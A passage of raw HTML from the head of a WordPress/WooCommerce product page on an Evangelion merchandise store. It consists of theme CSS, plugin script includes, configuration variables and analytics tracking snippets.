.vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:70px;width:70px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:59px;height:59px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/evangelionmerch.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.2" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQS6MXKB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["evangelionmerch.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQS6MXKB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://evangelionmerch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://evangelionmerch.com/wp-json/wp/v2/product/8640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evangelionmerch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://evangelionmerch.com/?p=8640' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evangelionmerch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevangelionmerch.com%2Fshop%2Fevangelion-hoodie-eva-01-rising-hoodie-tp291%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evangelionmerch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevangelionmerch.com%2Fshop%2Fevangelion-hoodie-eva-01-rising-hoodie-tp291%2F&#038;format=xml" />
<link id="global" href="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<script type="text/javascript">
		var commercekit_pdp = {"pdp_thumbnails":4,"pdp_lightbox":1}	</script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><!-- Clarity tracking code for https://evangelionmerch.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "81w1sfc7sp");</script>
<meta name="google-site-verification" content="FQA13NcZPTgBZCGZEurywMiw5MPlJgDeenT6AFwMmkU" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mdbbynllqk");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
		<link rel="preload" href="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="ZTQJ8fuEOrevGoAT5RfCxAU8ygRNuIRWX3OpN7OkEc8"><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>(function(f,n) { n = document.createElement('script'); n.src = 'https://f.answerly.io/fn.js'; n.setAttribute('data-companyId', f); document.getElementsByTagName('html')[0].insertAdjacentElement('beforeend', n); })('a2ea44a0-c957-41b1-8603-4121d20dfca7');

</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-183482308-17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-183482308-17');
</script>
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 576px){
.wp-block-columns.is-layout-flex {
    flex-direction: column;
    padding: 1.5rem;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: wrap;
}
}
@media screen and (min-width: 577px){
.mintmrm .mrm-form-wrapper .mrm-form-wrapper-inner.custom-background .mrm-form-overflow .wp-block-columns {
    padding: 10px;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: nowrap;
		text-align: center;
}
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img {
    display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;}.header-widget-region, .header-widget-region a{color:#fff;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu 